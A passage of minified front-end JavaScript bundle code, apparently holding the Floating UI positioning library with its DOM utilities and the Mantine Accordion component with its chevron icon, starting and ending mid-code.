b=["left","right"],w=["right","left"],x=["top","bottom"],_=["bottom","top"];function S(e){return e.replace(/left|right|bottom|top/g,e=>u[e])}function C(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function k(e){let{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function E(e,t,n){let r,{reference:o,floating:i}=e,a=g(t),s=v(g(t)),l=h(s),u=f(t),c="y"===a,d=o.x+o.width/2-i.width/2,m=o.y+o.height/2-i.height/2,y=o[l]/2-i[l]/2;switch(u){case"top":r={x:d,y:o.y-i.height};break;case"bottom":r={x:d,y:o.y+o.height};break;case"right":r={x:o.x+o.width,y:m};break;case"left":r={x:o.x-i.width,y:m};break;default:r={x:o.x,y:o.y}}switch(p(t)){case"start":r[s]-=y*(n&&c?-1:1);break;case"end":r[s]+=y*(n&&c?-1:1)}return r}let R=async(e,t,n)=>{let{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:a}=n,s=i.filter(Boolean),l=await (null==a.isRTL?void 0:a.isRTL(t)),u=await a.getElementRects({reference:e,floating:t,strategy:o}),{x:c,y:d}=E(u,r,l),f=r,p={},v=0;for(let n=0;n<s.length;n++){let{name:i,fn:h}=s[n],{x:m,y:g,data:y,reset:b}=await h({x:c,y:d,initialPlacement:r,placement:f,strategy:o,middlewareData:p,rects:u,platform:a,elements:{reference:e,floating:t}});c=null!=m?m:c,d=null!=g?g:d,p={...p,[i]:{...p[i],...y}},b&&v<=50&&(v++,"object"==typeof b&&(b.placement&&(f=b.placement),b.rects&&(u=!0===b.rects?await a.getElementRects({reference:e,floating:t,strategy:o}):b.rects),{x:c,y:d}=E(u,f,l)),n=-1)}return{x:c,y:d,placement:f,strategy:o,middlewareData:p}};async function P(e,t){var n;void 0===t&&(t={});let{x:r,y:o,platform:i,rects:a,elements:s,strategy:l}=e,{boundary:u="clippingAncestors",rootBoundary:c="viewport",elementContext:f="floating",altBoundary:p=!1,padding:v=0}=d(t,e),h=C(v),m=s[p?"floating"===f?"reference":"floating":f],g=k(await i.getClippingRect({element:null==(n=await (null==i.isElement?void 0:i.isElement(m)))||n?m:m.contextElement||await (null==i.getDocumentElement?void 0:i.getDocumentElement(s.floating)),boundary:u,rootBoundary:c,strategy:l})),y="floating"===f?{x:r,y:o,width:a.floating.width,height:a.floating.height}:a.reference,b=await (null==i.getOffsetParent?void 0:i.getOffsetParent(s.floating)),w=await (null==i.isElement?void 0:i.isElement(b))&&await (null==i.getScale?void 0:i.getScale(b))||{x:1,y:1},x=k(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({elements:s,rect:y,offsetParent:b,strategy:l}):y);return{top:(g.top-x.top+h.top)/w.y,bottom:(x.bottom-g.bottom+h.bottom)/w.y,left:(g.left-x.left+h.left)/w.x,right:(x.right-g.right+h.right)/w.x}}function T(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function I(e){return r.some(t=>e[t]>=0)}function j(e){let t=o(...e.map(e=>e.left)),n=o(...e.map(e=>e.top));return{x:t,y:n,width:i(...e.map(e=>e.right))-t,height:i(...e.map(e=>e.bottom))-n}}let M=new Set(["left","top"]);async function A(e,t){let{placement:n,platform:r,elements:o}=e,i=await (null==r.isRTL?void 0:r.isRTL(o.floating)),a=f(n),s=p(n),l="y"===g(n),u=M.has(a)?-1:1,c=i&&l?-1:1,v=d(t,e),{mainAxis:h,crossAxis:m,alignmentAxis:y}="number"==typeof v?{mainAxis:v,crossAxis:0,alignmentAxis:null}:{mainAxis:v.mainAxis||0,crossAxis:v.crossAxis||0,alignmentAxis:v.alignmentAxis};return s&&"number"==typeof y&&(m="end"===s?-1*y:y),l?{x:m*c,y:h*u}:{x:h*u,y:m*c}}var N=n(94046);function D(e){let t=(0,N.Dx)(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,o=(0,N.Re)(e),i=o?e.offsetWidth:n,s=o?e.offsetHeight:r,l=a(n)!==i||a(r)!==s;return l&&(n=i,r=s),{width:n,height:r,$:l}}function F(e){return(0,N.kK)(e)?e:e.contextElement}function B(e){let t=F(e);if(!(0,N.Re)(t))return l(1);let n=t.getBoundingClientRect(),{width:r,height:o,$:i}=D(t),s=(i?a(n.width):n.width)/r,u=(i?a(n.height):n.height)/o;return s&&Number.isFinite(s)||(s=1),u&&Number.isFinite(u)||(u=1),{x:s,y:u}}let O=l(0);function L(e){let t=(0,N.Jj)(e);return(0,N.Pf)()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:O}function z(e,t,n,r){var o;void 0===t&&(t=!1),void 0===n&&(n=!1);let i=e.getBoundingClientRect(),a=F(e),s=l(1);t&&(r?(0,N.kK)(r)&&(s=B(r)):s=B(e));let u=(void 0===(o=n)&&(o=!1),r&&(!o||r===(0,N.Jj)(a))&&o)?L(a):l(0),c=(i.left+u.x)/s.x,d=(i.top+u.y)/s.y,f=i.width/s.x,p=i.height/s.y;if(a){let e=(0,N.Jj)(a),t=r&&(0,N.kK)(r)?(0,N.Jj)(r):r,n=e,o=(0,N.wK)(n);for(;o&&r&&t!==n;){let e=B(o),t=o.getBoundingClientRect(),r=(0,N.Dx)(o),i=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,a=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;c*=e.x,d*=e.y,f*=e.x,p*=e.y,c+=i,d+=a,n=(0,N.Jj)(o),o=(0,N.wK)(n)}}return k({width:f,height:p,x:c,y:d})}function H(e,t){let n=(0,N.Lw)(e).scrollLeft;return t?t.left+n:z((0,N.tF)(e)).left+n}function V(e,t){let n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-H(e,n),y:n.top+t.scrollTop}}let $=new Set(["absolute","fixed"]);function q(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=(0,N.Jj)(e),r=(0,N.tF)(e),o=n.visualViewport,i=r.clientWidth,a=r.clientHeight,s=0,l=0;if(o){i=o.width,a=o.height;let e=(0,N.Pf)();(!e||e&&"fixed"===t)&&(s=o.offsetLeft,l=o.offsetTop)}let u=H(r);if(u<=0){let e=r.ownerDocument,t=e.body,n=getComputedStyle(t),o="CSS1Compat"===e.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,a=Math.abs(r.clientWidth-t.clientWidth-o);a<=25&&(i-=a)}else u<=25&&(i+=u);return{width:i,height:a,x:s,y:l}}(e,n);else if("document"===t)r=function(e){let t=(0,N.tF)(e),n=(0,N.Lw)(e),r=e.ownerDocument.body,o=i(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),a=i(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),s=-n.scrollLeft+H(e),l=-n.scrollTop;return"rtl"===(0,N.Dx)(r).direction&&(s+=i(t.clientWidth,r.clientWidth)-o),{width:o,height:a,x:s,y:l}}((0,N.tF)(e));else if((0,N.kK)(t))r=function(e,t){let n=z(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=(0,N.Re)(e)?B(e):l(1),a=e.clientWidth*i.x;return{width:a,height:e.clientHeight*i.y,x:o*i.x,y:r*i.y}}(t,n);else{let n=L(e);r={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return k(r)}function Z(e){return"static"===(0,N.Dx)(e).position}function W(e,t){if(!(0,N.Re)(e)||"fixed"===(0,N.Dx)(e).position)return null;if(t)return t(e);let n=e.offsetParent;return(0,N.tF)(e)===n&&(n=n.ownerDocument.body),n}function U(e,t){let n=(0,N.Jj)(e);if((0,N.tR)(e))return n;if(!(0,N.Re)(e)){let t=(0,N.Ow)(e);for(;t&&!(0,N.Py)(t);){if((0,N.kK)(t)&&!Z(t))return t;t=(0,N.Ow)(t)}return n}let r=W(e,t);for(;r&&(0,N.Ze)(r)&&Z(r);)r=W(r,t);return r&&(0,N.Py)(r)&&Z(r)&&!(0,N.hT)(r)?n:r||(0,N.gQ)(e)||n}let G=async function(e){let t=this.getOffsetParent||U,n=this.getDimensions,r=await n(e.floating);return{reference:function(e,t,n){let r=(0,N.Re)(t),o=(0,N.tF)(t),i="fixed"===n,a=z(e,!0,i,t),s={scrollLeft:0,scrollTop:0},u=l(0);if(r||!r&&!i){if(("body"!==(0,N.wk)(t)||(0,N.ao)(o))&&(s=(0,N.Lw)(t)),r){let e=z(t,!0,i,t);u.x=e.x+t.clientLeft,u.y=e.y+t.clientTop}else o&&(u.x=H(o))}i&&!r&&o&&(u.x=H(o));let c=!o||r||i?l(0):V(o,s);return{x:a.left+s.scrollLeft-u.x-c.x,y:a.top+s.scrollTop-u.y-c.y,width:a.width,height:a.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},K={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e,i="fixed"===o,a=(0,N.tF)(r),s=!!t&&(0,N.tR)(t.floating);if(r===a||s&&i)return n;let u={scrollLeft:0,scrollTop:0},c=l(1),d=l(0),f=(0,N.Re)(r);if((f||!f&&!i)&&(("body"!==(0,N.wk)(r)||(0,N.ao)(a))&&(u=(0,N.Lw)(r)),(0,N.Re)(r))){let e=z(r);c=B(r),d.x=e.x+r.clientLeft,d.y=e.y+r.clientTop}let p=!a||f||i?l(0):V(a,u);return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-u.scrollLeft*c.x+d.x+p.x,y:n.y*c.y-u.scrollTop*c.y+d.y+p.y}},getDocumentElement:N.tF,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:a}=e,s=[..."clippingAncestors"===n?(0,N.tR)(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let r=(0,N.Kx)(e,[],!1).filter(e=>(0,N.kK)(e)&&"body"!==(0,N.wk)(e)),o=null,i="fixed"===(0,N.Dx)(e).position,a=i?(0,N.Ow)(e):e;for(;(0,N.kK)(a)&&!(0,N.Py)(a);){let t=(0,N.Dx)(a),n=(0,N.hT)(a);n||"fixed"!==t.position||(o=null),(i?!n&&!o:!n&&"static"===t.position&&!!o&&$.has(o.position)||(0,N.ao)(a)&&!n&&function e(t,n){let r=(0,N.Ow)(t);return!(r===n||!(0,N.kK)(r)||(0,N.Py)(r))&&("fixed"===(0,N.Dx)(r).position||e(r,n))}(e,a))?r=r.filter(e=>e!==a):o=t,a=(0,N.Ow)(a)}return t.set(e,r),r}(t,this._c):[].concat(n),r],l=s[0],u=s.reduce((e,n)=>{let r=q(t,n,a);return e.top=i(r.top,e.top),e.right=o(r.right,e.right),e.bottom=o(r.bottom,e.bottom),e.left=i(r.left,e.left),e},q(t,l,a));return{width:u.right-u.left,height:u.bottom-u.top,x:u.left,y:u.top}},getOffsetParent:U,getElementRects:G,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=D(e);return{width:t,height:n}},getScale:B,isElement:N.kK,isRTL:function(e){return"rtl"===(0,N.Dx)(e).direction}};function Y(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function X(e,t,n,r){let a;void 0===r&&(r={});let{ancestorScroll:l=!0,ancestorResize:u=!0,elementResize:c="function"==typeof ResizeObserver,layoutShift:d="function"==typeof IntersectionObserver,animationFrame:f=!1}=r,p=F(e),v=l||u?[...p?(0,N.Kx)(p):[],...(0,N.Kx)(t)]:[];v.forEach(e=>{l&&e.addEventListener("scroll",n,{passive:!0}),u&&e.addEventListener("resize",n)});let h=p&&d?function(e,t){let n,r=null,a=(0,N.tF)(e);function l(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function u(c,d){void 0===c&&(c=!1),void 0===d&&(d=1),l();let f=e.getBoundingClientRect(),{left:p,top:v,width:h,height:m}=f;if(c||t(),!h||!m)return;let g=s(v),y=s(a.clientWidth-(p+h)),b={rootMargin:-g+"px "+-y+"px "+-s(a.clientHeight-(v+m))+"px "+-s(p)+"px",threshold:i(0,o(1,d))||1},w=!0;function x(t){let r=t[0].intersectionRatio;if(r!==d){if(!w)return u();r?u(!1,r):n=setTimeout(()=>{u(!1,1e-7)},1e3)}1!==r||Y(f,e.getBoundingClientRect())||u(),w=!1}try{r=new IntersectionObserver(x,{...b,root:a.ownerDocument})}catch(e){r=new IntersectionObserver(x,b)}r.observe(e)}(!0),l}(p,n):null,m=-1,g=null;c&&(g=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(m),m=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),n()}),p&&!f&&g.observe(p),g.observe(t));let y=f?z(e):null;return f&&function t(){let r=z(e);y&&!Y(y,r)&&n(),y=r,a=requestAnimationFrame(t)}(),n(),()=>{var e;v.forEach(e=>{l&&e.removeEventListener("scroll",n),u&&e.removeEventListener("resize",n)}),null==h||h(),null==(e=g)||e.disconnect(),g=null,f&&cancelAnimationFrame(a)}}let J=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:o,y:i,placement:a,middlewareData:s}=t,l=await A(t,e);return a===(null==(n=s.offset)?void 0:n.placement)&&null!=(r=s.arrow)&&r.alignmentOffset?{}:{x:o+l.x,y:i+l.y,data:{...l,placement:a}}}}},Q=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:n,y:r,placement:a}=t,{mainAxis:s=!0,crossAxis:l=!1,limiter:u={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...c}=d(e,t),p={x:n,y:r},h=await P(t,c),m=g(f(a)),y=v(m),b=p[y],w=p[m];if(s){let e="y"===y?"top":"left",t="y"===y?"bottom":"right",n=b+h[e],r=b-h[t];b=i(n,o(b,r))}if(l){let e="y"===m?"top":"left",t="y"===m?"bottom":"right",n=w+h[e],r=w-h[t];w=i(n,o(w,r))}let x=u.fn({...t,[y]:b,[m]:w});return{...x,data:{x:x.x-n,y:x.y-r,enabled:{[y]:s,[m]:l}}}}}},ee=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r,o,i,a;let{placement:s,middlewareData:l,rects:u,initialPlacement:c,platform:m,elements:C}=t,{mainAxis:k=!0,crossAxis:E=!0,fallbackPlacements:R,fallbackStrategy:T="bestFit",fallbackAxisSideDirection:I="none",flipAlignment:j=!0,...M}=d(e,t);if(null!=(n=l.arrow)&&n.alignmentOffset)return{};let A=f(s),N=g(c),D=f(c)===c,F=await (null==m.isRTL?void 0:m.isRTL(C.floating)),B=R||(D||!j?[S(c)]:function(e){let t=S(e);return[y(e),t,y(t)]}(c)),O="none"!==I;!R&&O&&B.push(...function(e,t,n,r){let o=p(e),i=function(e,t,n){switch(e){case"top":case"bottom":if(n)return t?w:b;return t?b:w;case"left":case"right":return t?x:_;default:return[]}}(f(e),"start"===n,r);return o&&(i=i.map(e=>e+"-"+o),t&&(i=i.concat(i.map(y)))),i}(c,j,I,F));let L=[c,...B],z=await P(t,M),H=[],V=(null==(r=l.flip)?void 0:r.overflows)||[];if(k&&H.push(z[A]),E){let e=function(e,t,n){void 0===n&&(n=!1);let r=p(e),o=v(g(e)),i=h(o),a="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[i]>t.floating[i]&&(a=S(a)),[a,S(a)]}(s,u,F);H.push(z[e[0]],z[e[1]])}if(V=[...V,{placement:s,overflows:H}],!H.every(e=>e<=0)){let e=((null==(o=l.flip)?void 0:o.index)||0)+1,t=L[e];if(t&&(!("alignment"===E&&N!==g(t))||V.every(e=>g(e.placement)!==N||e.overflows[0]>0)))return{data:{index:e,overflows:V},reset:{placement:t}};let n=null==(i=V.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:i.placement;if(!n)switch(T){case"bestFit":{let e=null==(a=V.filter(e=>{if(O){let t=g(e.placement);return t===N||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:a[0];e&&(n=e);break}case"initialPlacement":n=c}if(s!==n)return{reset:{placement:n}}}return{}}}},et=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var n,r;let a,s;let{placement:l,rects:u,platform:c,elements:v}=t,{apply:h=()=>{},...m}=d(e,t),y=await P(t,m),b=f(l),w=p(l),x="y"===g(l),{width:_,height:S}=u.floating;"top"===b||"bottom"===b?(a=b,s=w===(await (null==c.isRTL?void 0:c.isRTL(v.floating))?"start":"end")?"left":"right"):(s=b,a="end"===w?"top":"bottom");let C=S-y.top-y.bottom,k=_-y.left-y.right,E=o(S-y[a],C),R=o(_-y[s],k),T=!t.middlewareData.shift,I=E,j=R;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(j=k),null!=(r=t.middlewareData.shift)&&r.enabled.y&&(I=C),T&&!w){let e=i(y.left,0),t=i(y.right,0),n=i(y.top,0),r=i(y.bottom,0);x?j=_-2*(0!==e||0!==t?e+t:i(y.left,y.right)):I=S-2*(0!==n||0!==r?n+r:i(y.top,y.bottom))}await h({...t,availableWidth:j,availableHeight:I});let M=await c.getDimensions(v.floating);return _!==M.width||S!==M.height?{reset:{rects:!0}}:{}}}},en=function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){let{rects:n}=t,{strategy:r="referenceHidden",...o}=d(e,t);switch(r){case"referenceHidden":{let e=T(await P(t,{...o,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:I(e)}}}case"escaped":{let e=T(await P(t,{...o,altBoundary:!0}),n.floating);return{data:{escapedOffsets:e,escaped:I(e)}}}default:return{}}}}},er=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:a,rects:s,platform:l,elements:u,middlewareData:c}=t,{element:f,padding:m=0}=d(e,t)||{};if(null==f)return{};let y=C(m),b={x:n,y:r},w=v(g(a)),x=h(w),_=await l.getDimensions(f),S="y"===w,k=S?"clientHeight":"clientWidth",E=s.reference[x]+s.reference[w]-b[w]-s.floating[x],R=b[w]-s.reference[w],P=await (null==l.getOffsetParent?void 0:l.getOffsetParent(f)),T=P?P[k]:0;T&&await (null==l.isElement?void 0:l.isElement(P))||(T=u.floating[k]||s.floating[x]);let I=T/2-_[x]/2-1,j=o(y[S?"top":"left"],I),M=o(y[S?"bottom":"right"],I),A=T-_[x]-M,N=T/2-_[x]/2+(E/2-R/2),D=i(j,o(N,A)),F=!c.arrow&&null!=p(a)&&N!==D&&s.reference[x]/2-(N<j?j:M)-_[x]/2<0,B=F?N<j?N-j:N-A:0;return{[w]:b[w]+B,data:{[w]:D,centerOffset:N-D-B,...F&&{alignmentOffset:B}},reset:F}}}),eo=function(e){return void 0===e&&(e={}),{name:"inline",options:e,async fn(t){let{placement:n,elements:r,rects:a,platform:s,strategy:l}=t,{padding:u=2,x:c,y:p}=d(e,t),v=Array.from(await (null==s.getClientRects?void 0:s.getClientRects(r.reference))||[]),h=function(e){let t=e.slice().sort((e,t)=>e.y-t.y),n=[],r=null;for(let e=0;e<t.length;e++){let o=t[e];!r||o.y-r.y>r.height/2?n.push([o]):n[n.length-1].push(o),r=o}return n.map(e=>k(j(e)))}(v),m=k(j(v)),y=C(u),b=await s.getElementRects({reference:{getBoundingClientRect:function(){if(2===h.length&&h[0].left>h[1].right&&null!=c&&null!=p)return h.find(e=>c>e.left-y.left&&c<e.right+y.right&&p>e.top-y.top&&p<e.bottom+y.bottom)||m;if(h.length>=2){if("y"===g(n)){let e=h[0],t=h[h.length-1],r="top"===f(n),o=e.top,i=t.bottom,a=r?e.left:t.left,s=r?e.right:t.right;return{top:o,bottom:i,left:a,right:s,width:s-a,height:i-o,x:a,y:o}}let e="left"===f(n),t=i(...h.map(e=>e.right)),r=o(...h.map(e=>e.left)),a=h.filter(n=>e?n.left===r:n.right===t),s=a[0].top,l=a[a.length-1].bottom;return{top:s,bottom:l,left:r,right:t,width:t-r,height:l-s,x:r,y:s}}return m}},floating:r.floating,strategy:l});return a.reference.x!==b.reference.x||a.reference.y!==b.reference.y||a.reference.width!==b.reference.width||a.reference.height!==b.reference.height?{reset:{rects:b}}:{}}}},ei=function(e){return void 0===e&&(e={}),{options:e,fn(t){let{x:n,y:r,placement:o,rects:i,middlewareData:a}=t,{offset:s=0,mainAxis:l=!0,crossAxis:u=!0}=d(e,t),c={x:n,y:r},p=g(o),h=v(p),m=c[h],y=c[p],b=d(s,t),w="number"==typeof b?{mainAxis:b,crossAxis:0}:{mainAxis:0,crossAxis:0,...b};if(l){let e="y"===h?"height":"width",t=i.reference[h]-i.floating[e]+w.mainAxis,n=i.reference[h]+i.reference[e]-w.mainAxis;m<t?m=t:m>n&&(m=n)}if(u){var x,_;let e="y"===h?"width":"height",t=M.has(f(o)),n=i.reference[p]-i.floating[e]+(t&&(null==(x=a.offset)?void 0:x[p])||0)+(t?0:w.crossAxis),r=i.reference[p]+i.reference[e]+(t?0:(null==(_=a.offset)?void 0:_[p])||0)-(t?w.crossAxis:0);y<n?y=n:y>r&&(y=r)}return{[h]:m,[p]:y}}}},ea=(e,t,n)=>{let r=new Map,o={platform:K,...n},i={...o.platform,_c:r};return R(e,t,{...o,platform:i})}},89750:function(e,t,n){"use strict";n.d(t,{AW:function(){return o},G6:function(){return u},MM:function(){return p},Me:function(){return h},Pe:function(){return m},U9:function(){return g},V5:function(){return d},cr:function(){return l},ex:function(){return v},j7:function(){return y},r:function(){return f},r3:function(){return i}});var r=n(94046);function o(e){let t=e.activeElement;for(;(null==(n=t)||null==(n=n.shadowRoot)?void 0:n.activeElement)!=null;){var n;t=t.shadowRoot.activeElement}return t}function i(e,t){if(!e||!t)return!1;let n=null==t.getRootNode?void 0:t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Zq)(n)){let n=t;for(;n;){if(e===n)return!0;n=n.parentNode||n.host}}return!1}function a(){let e=navigator.userAgentData;return null!=e&&e.platform?e.platform:navigator.platform}function s(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent}function l(e){return!s().includes("jsdom/")&&(!c()&&0===e.width&&0===e.height||c()&&1===e.width&&1===e.height&&0===e.pressure&&0===e.detail&&"mouse"===e.pointerType||e.width<1&&e.height<1&&0===e.pressure&&0===e.detail&&"touch"===e.pointerType)}function u(){return/apple/i.test(navigator.vendor)}function c(){let e=/android/i;return e.test(a())||e.test(s())}function d(){return a().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints}function f(e,t){let n=["mouse","pen"];return t||n.push("",void 0),n.includes(e)}function p(e){return"nativeEvent"in e}function v(e){return e.matches("html,body")}function h(e){return(null==e?void 0:e.ownerDocument)||document}function m(e,t){return null!=t&&("composedPath"in e?e.composedPath().includes(t):null!=e.target&&t.contains(e.target))}function g(e){return"composedPath"in e?e.composedPath()[0]:e.target}function y(e){return(0,r.Re)(e)&&e.matches("input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])")}},94046:function(e,t,n){"use strict";function r(){return"undefined"!=typeof window}function o(e){return s(e)?(e.nodeName||"").toLowerCase():"#document"}function i(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function a(e){var t;return null==(t=(s(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function s(e){return!!r()&&(e instanceof Node||e instanceof i(e).Node)}function l(e){return!!r()&&(e instanceof Element||e instanceof i(e).Element)}function u(e){return!!r()&&(e instanceof HTMLElement||e instanceof i(e).HTMLElement)}function c(e){return!!r()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof i(e).ShadowRoot)}n.d(t,{Dx:function(){return k},Jj:function(){return i},Kx:function(){return function e(t,n,r){var o;void 0===n&&(n=[]),void 0===r&&(r=!0);let a=function e(t){let n=R(t);return C(n)?t.ownerDocument?t.ownerDocument.body:t.body:u(n)&&f(n)?n:e(n)}(t),s=a===(null==(o=t.ownerDocument)?void 0:o.body),l=i(a);if(s){let t=P(l);return n.concat(l,l.visualViewport||[],f(a)?a:[],t&&r?e(t):[])}return n.concat(a,e(a,[],r))}},Lw:function(){return E},Ow:function(){return R},Pf:function(){return _},Py:function(){return C},Re:function(){return u},Ze:function(){return v},Zq:function(){return c},ao:function(){return f},gQ:function(){return x},hT:function(){return w},kK:function(){return l},tF:function(){return a},tR:function(){return m},wK:function(){return P},wk:function(){return o}});let d=new Set(["inline","contents"]);function f(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=k(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!d.has(o)}let p=new Set(["table","td","th"]);function v(e){return p.has(o(e))}let h=[":popover-open",":modal"];function m(e){return h.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let g=["transform","translate","scale","rotate","perspective"],y=["transform","translate","scale","rotate","perspective","filter"],b=["paint","layout","strict","content"];function w(e){let t=_(),n=l(e)?k(e):e;return g.some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||y.some(e=>(n.willChange||"").includes(e))||b.some(e=>(n.contain||"").includes(e))}function x(e){let t=R(e);for(;u(t)&&!C(t);){if(w(t))return t;if(m(t))break;t=R(t)}return null}function _(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let S=new Set(["html","body","#document"]);function C(e){return S.has(o(e))}function k(e){return i(e).getComputedStyle(e)}function E(e){return l(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function R(e){if("html"===o(e))return e;let t=e.assignedSlot||e.parentNode||c(e)&&e.host||a(e);return c(t)?t.host:t}function P(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}},22721:function(e,t,n){"use strict";n.d(t,{E:function(){return i},a:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Accordion component was not found in the tree")},65541:function(e,t,n){"use strict";n.d(t,{Accordion:function(){return _}});var r=n(57437),o=n(61610),i=n(22320),a=n(28552);n(2265);var s=n(30245),l=n(59105),u=n(99542),c=n(63576),d=n(38329),f=n(11612),p=n(70650),v=n(22721),h=n(23202),m=n(43577),g=n(24626),y=n(95541),b=n(14214);let w={multiple:!1,disableChevronRotation:!1,chevronPosition:"right",variant:"default",chevronSize:"auto",chevronIconSize:16},x=(0,u.createVarsResolver)((e,t)=>{let{transitionDuration:n,chevronSize:r,radius:o}=t;return{root:{"--accordion-transition-duration":void 0===n?void 0:"".concat(n,"ms"),"--accordion-chevron-size":void 0===r?void 0:(0,a.h)(r),"--accordion-radius":void 0===o?void 0:(0,l.getRadius)(o)}}});function _(e){let t=(0,c.useProps)("Accordion",w,e),{classNames:n,className:a,style:l,styles:u,unstyled:p,vars:m,children:g,multiple:y,value:_,defaultValue:S,onChange:C,id:k,loop:E,transitionDuration:R,disableChevronRotation:P,chevronPosition:T,chevronSize:I,order:j,chevron:M,variant:A,radius:N,chevronIconSize:D,attributes:F,...B}=t,O=(0,o.useId)(k),[L,z]=(0,i.useUncontrolled)({value:_,defaultValue:S,finalValue:y?[]:null,onChange:C}),H=(0,d.useStyles)({name:"Accordion",classes:b.Z,props:t,className:a,style:l,classNames:n,styles:u,unstyled:p,attributes:F,vars:m,varsResolver:x});return(0,r.jsx)(v.a,{value:{isItemActive:e=>Array.isArray(L)?L.includes(e):e===L,onChange:e=>{z(Array.isArray(L)?L.includes(e)?L.filter(t=>t!==e):[...L,e]:e===L?null:e)},getControlId:(0,s.getSafeId)("".concat(O,"-control"),"Accordion.Item component was rendered with invalid value or without value"),getRegionId:(0,s.getSafeId)("".concat(O,"-panel"),"Accordion.Item component was rendered with invalid value or without value"),chevron:null===M?null:M||(0,r.jsx)(h.AccordionChevron,{size:D}),transitionDuration:R,disableChevronRotation:P,chevronPosition:T,order:j,loop:E,getStyles:H,variant:A,unstyled:p},children:(0,r.jsx)(f.Box,{...H("root"),id:O,...B,variant:A,"data-accordion":!0,children:g})})}_.extend=e=>e,_.withProps=(0,p.getWithProps)(_),_.classes=b.Z,_.displayName="@mantine/core/Accordion",_.Item=g.AccordionItem,_.Panel=y.AccordionPanel,_.Control=m.AccordionControl,_.Chevron=h.AccordionChevron},14214:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_9bdbb667",panel:"m_df78851f",content:"m_4ba554d4",itemTitle:"m_8fa820a0",control:"m_4ba585b8","control--default":"m_6939a5e9","control--contained":"m_4271d21b",label:"m_df3ffa0f",chevron:"m_3f35ae96",icon:"m_9bd771fe",item:"m_9bd7b098","item--default":"m_fe19b709","item--contained":"m_1f921b3b","item--filled":"m_2cdf939a","item--separated":"m_9f59b069"}},23202:function(e,t,n){"use strict";n.d(t,{AccordionChevron:function(){return i}});var r=n(57437),o=n(28552);function i(e){let{style:t,size:n=16,...i}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...t,width:(0,o.h)(n),height:(0,o.h)(n),display:"block"},...i,children:(0,r.jsx)("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 